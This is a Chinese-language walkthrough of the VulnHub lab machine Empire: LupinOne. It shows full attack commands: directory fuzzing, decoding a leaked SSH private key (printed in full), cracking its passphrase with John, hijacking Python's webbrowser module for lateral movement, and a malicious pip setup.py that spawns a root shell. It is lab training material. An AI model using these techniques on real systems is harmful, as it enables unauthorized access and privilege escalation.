文章目录
- EMPIRE: LUPINONE实战演练
- 一、前期准备
- 1、相关信息
- 二、信息收集
- 1、端口扫描
- 2、访问网站
- 3、查看源码
- 4、dirsearch扫描目录
- 5、访问robots文件
- 6、访问myfiles文件
- 7、模糊测试
- 8、访问秘密文件
- 9、查找秘钥
- 10、查看秘钥
- 11、解码
- 12、解密
- 13、远程连接
- 三、提权
- 1、查找flag
- 2、提权
- 3、查看程序
- 4、查找webbrowser相关文件
- 5、查看webbrowser详细内容
- 6、在webbrowser中写入shell
- 7、提权
- 8、提权
- 9、查找flag
EMPIRE: LUPINONE实战演练
一、前期准备
1、相关信息
靶机网站:https://www.vulnhub.com/entry/empire-lupinone,750/
| 设备名称 | IP地址 |
|---|---|
| 攻击机:kali | 192.168.2.44 |
| 靶机:Empire:LupinOne | 192.168.2.13 |
二、信息收集

1、端口扫描
┌──(root㉿kali)-[~]
└─# nmap -A 192.168.2.13
//开放SSH:22端口、WEB:80端口
//SSH:22端口版本号为OpenSSH 8.4p1 Debian 5,需要账号密码
//WEB:80端口中间件为Apache-httpd 2.4.48,有一个myfiles文件

2、访问网站
http://192.168.2.13/
//就一张图

3、查看源码
view-source:http://192.168.2.13/
//发现一张图片连接即为首页图片

4、dirsearch扫描目录
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.2.13/"
//发现image图库、JavaScript、Apache、robots文件

5、访问robots文件
http://192.168.2.13/robots.txt
//发现一个文件myfiles

6、访问myfiles文件
http://192.168.2.13/~myfiles/
//网页不存在,不可访问

7、模糊测试
┌──(root㉿kali)-[~]
└─# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.2.13/~FUZZ | grep -v 404
//发现一个秘密文件

8、访问秘密文件
http://192.168.2.13/~secret/
//发现一个用户名:icex64
//私有秘钥

9、查找秘钥
┌──(root㉿kali)-[~]
└─# ffuf -c -u 'http://192.168.2.13/~secret/.FUZZ' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt -mc 200
//发现一个mysecret.txt文本

10、查看秘钥
http://192.168.2.13/~secret/.mysecret.txt
//发现一串密文

11、解码
站长之家base解码网站:https://ntool.chinaz.com/tools/baseAll
//解得私钥
-----BEGIN OPENSSH PRIVATE KEY-----
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
iUJ66WmRUN9EoVlkeCzQJwivI=
-----END OPENSSH PRIVATE KEY-----

12、解密
┌──(root㉿kali)-[~]
└─# vim /home/kali/id_rsa
┌──(root㉿kali)-[~]
└─# python3 /usr/share/john/ssh2john.py /home/kali/id_rsa > password
┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/fasttrack.txt password
┌──(root㉿kali)-[~]
└─# john --show password
//将私钥放置id_rsa
//使用john生成密码本
//使用fasttrack文本解得密码P@55w0rd!

13、远程连接
┌──(root㉿kali)-[~]
└─# chmod 600 /home/kali/id_rsa
┌──(root㉿kali)-[~]
└─# ssh -i /home/kali/id_rsa icex64@192.168.2.13
//先给id_rsa赋权限600
//远程连接

三、提权
1、查找flag
icex64@LupinOne:~$ ls -alh
icex64@LupinOne:~$ cat user.txt
//发现一个flag

2、提权
icex64@LupinOne:~$ sudo -l
icex64@LupinOne:/home$ ls -alh
icex64@LupinOne:/home$ cd arsene
icex64@LupinOne:/home/arsene$ ls -alh
icex64@LupinOne:/home/arsene$ cat note.txt
//发现arsene不需要密码
//进入arsene目录下搜集信息
//发现一个笔记,告知仅Icex64可访问的程序

3、查看程序
icex64@LupinOne:/home/arsene$ cat heist.py
//发现通过webbrowser打开了一个连接



4、查找webbrowser相关文件
icex64@LupinOne:/home/arsene$ find /usr -name *webbrowser*
//发现两个文件

5、查看webbrowser详细内容
icex64@LupinOne:/home/arsene$ ls -alh /usr/lib/python3.9/webbrowser.py
//具备root权限

6、在webbrowser中写入shell
os.system("bin/bash")

7、提权
icex64@LupinOne:/home/arsene$ sudo -u arsene python3.9 /home/arsene/heist.py
//执行程序获取权限

8、提权
arsene@LupinOne:~$ sudo -l
arsene@LupinOne:~$ TF=$(mktemp -d)
arsene@LupinOne:~$ echo "import os; os.execl('/bin/bash', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:~$ sudo pip install $TF
//发现pip不需要密码
//采用pip提权
//美化界面

9、查找flag
root@LupinOne:/tmp/pip-req-build-m1760e09# ls -alh
root@LupinOne:/tmp/pip-req-build-m1760e09# cd
root@LupinOne:~# ls -alh
root@LupinOne:~# cat root.txt
//发现第二个flag